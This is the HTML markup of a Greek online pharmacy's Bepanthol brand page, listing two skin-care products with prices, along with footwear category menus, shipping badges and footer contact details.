		<li id="shopkeeper-menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%bb%ce%b1%cf%84%cf%86%cf%8c%cf%81%ce%bc%ce%b5%cf%82/">Πλατφόρμες</a></li>
		<li id="shopkeeper-menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%b5%cf%83%cf%80%ce%b1%ce%bd%cf%84%cf%81%ce%af%ce%b3%ce%b9%ce%b5%cf%82/">Εσπαντρίγιες</a></li>
		<li id="shopkeeper-menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%b3%cf%8c%ce%b2%ce%b5%cf%82/">Γόβες</a></li>
		<li id="shopkeeper-menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1/">Μποτάκια</a></li>
		<li id="shopkeeper-menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%bc%cf%80%cf%8c%cf%84%ce%b5%cf%82/">Μπότες</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Ανδρικά</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Παντόφλες</a></li>
		<li id="shopkeeper-menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Σαγιονάρες</a></li>
		<li id="shopkeeper-menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Πέδιλα</a></li>
		<li id="shopkeeper-menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Μποτάκια</a></li>
		<li id="shopkeeper-menu-item-8525" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/kalson-kaltses-diavathmismenis-simpiesis/">Καλσόν Κάλτσες Διαβαθμισμένης Συμπίεσης</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Παιδικά</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Παντόφλες</a></li>
		<li id="shopkeeper-menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%86%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1/">Κλειστά Παντοφλάκια</a></li>
		<li id="shopkeeper-menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Μποτάκια</a></li>
		<li id="shopkeeper-menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Πέδιλα</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/">Επαγγελματικά</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%cf%8e-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Σαμπώ Γυναικεία</a></li>
		<li id="shopkeeper-menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%cf%8e-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Σαμπώ Ανδρικά</a></li>
		<li id="shopkeeper-menu-item-3476" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/idika-ipodimata/">Βοηθητικά Υποδήματα / Εργασίας</a></li>
	</ul>
</li>
</ul>
</li>
</ul>        </nav>
                        
                <div class="site-tools">
                        <ul>
        
                                    <li class="shopping-bag-button">
                    <a href="https://medhelp.gr/cart/" class="tools_button">
                        <span class="tools_button_icon">
                                                            <i class="spk-icon spk-icon-cart-shopkeeper"></i>
                                                    </span>
                        <span class="shopping_bag_items_number">0</span>
                    </a>

                    <!-- Mini Cart -->
                    <div class="shopkeeper-mini-cart">
                        <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Καλάθι</h2><div class="widget_shopping_cart_content"></div></div>
                        <div class="minicart-message">Τηλεφωνικές Παραγγελίες: 2310-449506</div>                    </div>
                </li>
            
                            <li class="my_account_icon">
                    <a class="tools_button" href="https://medhelp.gr/my-account/">
                        <span class="tools_button_icon">
                                                            <i class="spk-icon spk-icon-user-account"></i>
                                                    </span>
                    </a>
                </li>
                    
                    <li class="offcanvas-menu-button search-button">
                <a class="tools_button" data-toggle="offCanvasTop1">
                    <span class="tools_button_icon">
                                                    <i class="spk-icon spk-icon-search"></i>
                                            </span>
                </a>
            </li>
        
                <li class="offcanvas-menu-button hide-for-large">
            <a class="tools_button" data-toggle="offCanvasRight1">
                <span class="tools_button_icon">
                                            <i class="spk-icon spk-icon-menu"></i>
                                    </span>
            </a>
        </li>
    </ul>
                    </div>
            </div>

        </div>
    </div>
</header>

                        </div>
                        
<div id="primary" class="content-area shop-page shop-has-sidebar">

	
		<div class="woocommerce-products-header shop_header ">

			
			
			<div class="shop_header_overlay"></div>

			<div class="row">
				<div class="large-12 large-centered columns">
											<h1 class="woocommerce-products-header__title page-title on-shop">Bepanthol</h1>
					
					<div class="row">
						<div class="large-6 large-centered columns">
							<div class="term-description">
															</div>
						</div>
					</div>

					
				</div>
			</div>
		</div>
	
	<div class="row">
		<div class="large-12 columns">
			<div class="before_main_content">
							</div>

			<div id="content" class="site-content" role="main">
				<div class="row">

					<div class="large-12 columns">
						<div class="catalog_top">
							<div class="woocommerce-notices-wrapper"></div>						</div>
					</div>

					
						<div class="xlarge-2 large-3 columns show-for-large">
							<div class="shop_sidebar wpb_widgetised_column">
								
        <aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">ΕΠΟΧΕΣ</h3><div class="tagcloud"><a href="https://medhelp.gr/product-tag/%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%b9/" class="tag-cloud-link tag-link-1547 tag-link-position-1" style="font-size: 8pt;" aria-label="ΚΑΛΟΚΑΙΡΙ (118 προϊόντα)">ΚΑΛΟΚΑΙΡΙ</a>
<a href="https://medhelp.gr/product-tag/%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b1%cf%83/" class="tag-cloud-link tag-link-1562 tag-link-position-2" style="font-size: 22pt;" aria-label="ΧΕΙΜΩΝΑΣ (160 προϊόντα)">ΧΕΙΜΩΝΑΣ</a></div></aside><aside id="woocommerce_layered_nav-3" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Μέρος Σώματος</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/bepanthol/?filter_body=%CF%83%CF%8E%CE%BC%CE%B1&#038;query_type_body=or">Σώμα</a> <span class="count">(2)</span></li></ul></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h3 class="widget-title">ΤΙΜΗ ΑΠΟ &#8230; ΕΩΣ &#8230;</h3>
<form method="get" action="https://medhelp.gr/brand/bepanthol/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Ελάχιστη τιμή</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Ελάχιστη τιμή" />
			<label class="screen-reader-text" for="max_price">Μέγιστη τιμή</label>
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="Μέγιστη τιμή" />
						<button type="submit" class="button">Φιλτράρισμα</button>
			<div class="price_label" style="display:none;">
				Τιμή: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>							</div>
						</div>

					
					<div class="xlarge-10 large-9 columns">

						<div class="tob_bar_shop">
							<div class="small-5 medium-7 large-6 xlarge-8 columns text-left">
																	<div id="button_offcanvas_sidebar_left"  data-toggle="offCanvasLeft1">
										<span class="filters-text">
											<i class="spk-icon spk-icon-menu-filters"></i>
											Φιλτράρισμα										</span>
									</div>
								
								<nav class="woocommerce-breadcrumb"><a href="https://medhelp.gr">Αρχική σελίδα</a> <span class="breadcrump_sep">/</span> Μάρκες <span class="breadcrump_sep">/</span> Bepanthol</nav>							</div>
															<div class="small-7 medium-5 large-6 xlarge-4 columns text-right">
									<div class="catalog-ordering hide-results">
										<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Παραγγελία καταστήματος">
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="date"  selected='selected'>Ταξινόμηση: Τελευταία</option>
					<option value="price" >Ταξινόμηση κατά τιμή: χαμηλότερη σε μεγαλύτερη</option>
					<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	Προβολή όλων των 2 αποτελεσμάτων</p>
									</div>
								</div>
													</div>

						
															<div class="large-12 mobile-columns-2 ">
									<ul class="products columns-5">
<li class="product type-product post-7741 status-publish first instock product_cat-254 product_cat-253 product_cat-mama-moro has-post-thumbnail shipping-taxable purchasable product-type-simple">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/bepanthol-protective-baby-balm-30g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2021/07/8979-1-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2021/07/8979-1-1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bepanthol Protective Baby Balm 30g" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2021/07/8979-1-1-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2021/07/8979-1-1-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2021/07/8979-1-1-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2021/07/8979-1-1-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2021/07/8979-1-1-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2021/07/8979-1-1-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2021/07/8979-1-1.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_7741" class="product_quickview_button" data-product_id="7741"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/bepanthol-protective-baby-balm-30g/">Bepanthol Protective Baby Balm 30g</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.50</bdi></span></span>
<a href="?add-to-cart=7741" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7741" data-product_sku="5200309855089" aria-label="Προσθήκη του &ldquo;Bepanthol Protective Baby Balm 30g&rdquo; στο καλάθι σας" aria-describedby="" rel="nofollow">Προσθήκη στο καλάθι</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-7735 status-publish instock product_cat-andras product_cat-gynaika product_cat-166 product_cat-74 product_cat-204 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/bepanthol-%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%b5%cf%81%ce%b5%ce%b8%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail ">
	            <span class="product_thumbnail_background" style=""></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2021/07/454-1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bepanthol Κρέμα για το Ερεθισμένο και Ευαίσθητο Δέρμα" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2021/07/454-1-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2021/07/454-1-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2021/07/454-1-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2021/07/454-1-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2021/07/454-1-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2021/07/454-1-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2021/07/454-1.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_7735" class="product_quickview_button" data-product_id="7735"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/bepanthol-%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%b5%cf%81%ce%b5%ce%b8%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7/">Bepanthol Κρέμα για το Ερεθισμένο και Ευαίσθητο Δέρμα, 100gr</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.80</bdi></span></span>
<a href="?add-to-cart=7735" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7735" data-product_sku="5200309851913" aria-label="Προσθήκη του &ldquo;Bepanthol Κρέμα για το Ερεθισμένο και Ευαίσθητο Δέρμα, 100gr&rdquo; στο καλάθι σας" aria-describedby="" rel="nofollow">Προσθήκη στο καλάθι</a>
            </div>
    </div>
    
	
</li>
</ul>

								</div>

								<div class="woocommerce-after-shop-loop-wrapper">
																	</div>

													
						<div id="woocommerce_after_main_content" class="hookmeup-hook"><div class="wpb_column vc_column_container vc_col-sm-3">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><hr /><img class="vc_single_image-img attachment-full aligncenter" src="https://wemakeart.gr/wp-content/uploads/2020/06/freeshipping.png" sizes="(max-width: 110px) 100vw, 110px" srcset="https://wemakeart.gr/wp-content/uploads/2020/06/freeshipping.png 110w, https://wemakeart.gr/wp-content/uploads/2020/06/freeshipping-100x100.png 100w" alt="" width="110" height="110" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Δωρεάν Μεταφορικά<br />αγορών άνω των 45€</p>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-3">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><hr /><img class="vc_single_image-img attachment-full aligncenter" src="https://wemakeart.gr/wp-content/uploads/2020/06/directtransfer.png" sizes="(max-width: 110px) 100vw, 110px" srcset="https://wemakeart.gr/wp-content/uploads/2020/06/directtransfer.png 110w, https://wemakeart.gr/wp-content/uploads/2020/06/directtransfer-100x100.png 100w" alt="" width="110" height="110" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Αποστολές εντός<br />1 έως 3 ημερών</p>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-3">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><hr /><img class="vc_single_image-img attachment-full aligncenter" src="https://wemakeart.gr/wp-content/uploads/2020/06/payondelivery.png" sizes="(max-width: 110px) 100vw, 110px" srcset="https://wemakeart.gr/wp-content/uploads/2020/06/payondelivery.png 110w, https://wemakeart.gr/wp-content/uploads/2020/06/payondelivery-100x100.png 100w" alt="" width="110" height="110" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Πληρωμές με<br />πιστωτική κάρτα</p>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-3">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><hr /><img class="vc_single_image-img attachment-full aligncenter" src="https://wemakeart.gr/wp-content/uploads/2020/06/security.png" sizes="(max-width: 110px) 100vw, 110px" srcset="https://wemakeart.gr/wp-content/uploads/2020/06/security.png 110w, https://wemakeart.gr/wp-content/uploads/2020/06/security-100x100.png 100w" alt="" width="110" height="110" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Ασφαλείς Συναλλαγές<br />SSL KEY Verified</p>
</div>
</div>
</div>
</div>
<div style=""class="normal_height vc_row wpb_row vc_row-fluid vc_custom_1593193143978"></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


			
			
			
				<footer id="site-footer" class="site-footer">

					
						<div class="trigger-footer-widget-area">
							<span class="trigger-footer-widget spk-icon-load-more"></span>
						</div>

						<div class="site-footer-widget-area">
							<div class="row">
								<div class="large-3 columns"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">ΕΠΙΚΟΙΝΩΝΙΑ</h3>			<div class="textwidget"><p><span style="color: black;">ΗΛΕΚΤΡΟΝΙΚΟ ΦΑΡΜΑΚΕΙΟ<br />
MEDHELP.GR<br />
</span><span style="color: black;">ΜΙΧΑΗΛΙΔΗΣ ΠΑΣΧΑΛΗΣ<br />
Περιοχή ΣΕΔΕΣ &#8211; Θέρμη<br />
ΤΚ 57001, Θεσσαλονίκη<br />
ΑΦΜ: 050610861 (ΔΟΥ Ζ&#8217; ΘΕΣ/ΝΙΚΗΣ)<br />
ΑΡ. ΓΕΜΗ: 057961404000<br />
Email: info@medhelp.gr<br />
Τηλέφωνο: 2310 449506</span></p>
</div>
		</aside></div><div class="large-3 columns"><aside id="text-4" class="widget widget_text"><h3 class="widget-title">ΧΡΕΙΑΖΕΣΤΕ ΒΟΗΘΕΙΑ;</h3>			<div class="textwidget"><ul>
<li><a href="https://medhelp.gr/plirofories-apostolis/">Πληροφορίες Αποστολής</a></li>
<li><a href="https://medhelp.gr/politiki-epistrofis-proionton/">Πολιτική Επιστροφών</a></li>
<li><a href="https://medhelp.gr/ori-chrisis/">Όροι Χρήσης</a></li>
<li><a href="https://medhelp.gr/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1-%ce%b4%ce%b5%ce%b4%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd/">Ασφάλεια Δεδομένων</a></li>
<li><a href="https://medhelp.gr/online-pliromes/">Online Πληρωμές</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</aside></div><div class="large-3 columns"><aside id="text-5" class="widget widget_text"><h3 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ</h3>			<div class="textwidget"><ul id="menu-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%ce%b5%cf%83" class="menu">
<li id="menu-item-5022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5022"><a href="/my-account/">Ο Λογαριασμός μου</a></li>
<li id="menu-item-41802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41802"><a href="/my-account/orders/">Οι Παραγγελίες μου</a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="/wishlist/">Τα Αγαπημένα μου</a></li>
<li id="menu-item-6453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6453"><a href="/checkout/">Ταμείο</a></li>
<li id="menu-item-11583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11583"><a href="/contact/">Επικοινωνία</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</aside></div><div class="large-3 columns"><aside id="text-6" class="widget widget_text"><h3 class="widget-title">ΔΗΜΟΦΙΛΕΙΣ ΚΑΤΗΓΟΡΙΕΣ</h3>			<div class="textwidget"><ul>
